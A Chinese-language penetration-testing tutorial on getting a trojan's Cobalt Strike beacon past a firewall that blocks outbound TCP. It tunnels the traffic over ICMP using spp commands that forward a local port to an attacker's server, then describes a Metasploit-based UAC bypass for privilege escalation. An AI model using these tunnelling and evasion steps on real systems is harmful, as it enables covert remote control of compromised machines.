在我们需要木马上线的时候,发现上线不了,我们一般就想到建立隧道,来解决问题,或者是说我们直接还一种连接的操作来进行上线。比如说我们正向连接上不了,我们可以还成反向连接的操作。或者我们使用隧道直接硬刚waf来进行上线,上线是为了我们后续的渗透提供便利。

今天的背景是:我们的win10(被攻击主机)waf阻止了一切的tcp出站的请求。我们这点就可以想到换一种协议,我们这点换成icmp(ping)来进行操作。因为我们发现ping可以通百度,但是打开浏览器却访问不了百度。

开始构建:

然后我们先来进行操作,我们是这样来上线的,我们要使用spp这个工具,个人感觉安装比pingtunnel感觉要简单一点。

然后我们要准备2个cs的监听器,一个是本地的,一个是cs服务端的。



我们是这样的,我们先把数据发到本地,经过工具,然后转换成icmp出去到我们的服务端,就变成了tcp协议。

我们客户端要用spp,服务器也要有spp,下面我们来演示怎么构建的,以及我是这么确定是走的icmp而不是其他的协议。

服务端开启:

客户端开启:

下面主要看cmd窗口,这个是成功了的截图。

开启过后,我们在创建我们先开始说的2个监听器。一个本地,一个cs服务端的

然后利用本地的进行后面木马的生成,我们在进行执行,这样在执行过程中,看见中间的走的大量是icmp就确定了是成功了的。

下面我们来看看spp的使用命令就行了:

服务器这样来打开./spp -type server -proto ricmp -listen 0.0.0.0设置监听的端口全端口

协议是icmpspp -name “test” -type proxy_client -server 服务端IP -fromaddr :5555 -toaddr :6666 -proxyproto tcp -proto ricmp

也就是把本地的5555端口的tcp流量给服务器的6666端口 将tcp伪装成icmp协议

这点我们在来看看uac绕过项目,这个项目是非常好用的,于msf结合来进行操作。

我们还是照样生成msf的后面文件,然后我们在绕过uac的时候,前面讲的是使用msf内置模块,但是那个绕过的成功率比较低,我们使用这个项目成功率大大的提高。

就是下面这2个文件,用来操作的,下面我们来看演示

在msf对面我们还是照样的设置监听模式,我们使用这个来执行,看那个上线就说明是绕过了的。

也就是很简单就是名字加数字 后面加我们的后面程序的绝对路径就行了。

然后我们在来看msf那边上线没有,上线成功我们就成功的绕过了uac。 我测试了的,只要不把uac开最高级别,可以绕过的,最高级别,你本地查看进程都会有弹窗的操作。

我们在绕的时候,也是会有弹窗,跟我们前面使用ask模块一样的效果,这个时候就要看运气了。

也是完美的完成了任务的操作

![【2024最新华为OD-C/D卷试题汇总】[支持在线评测] 堆内存申请(100分) - 三语言AC题解(Python/Java/Cpp)](https://i-blog.csdnimg.cn/direct/40d570b89cff47c2bb237840f17b76a3.png)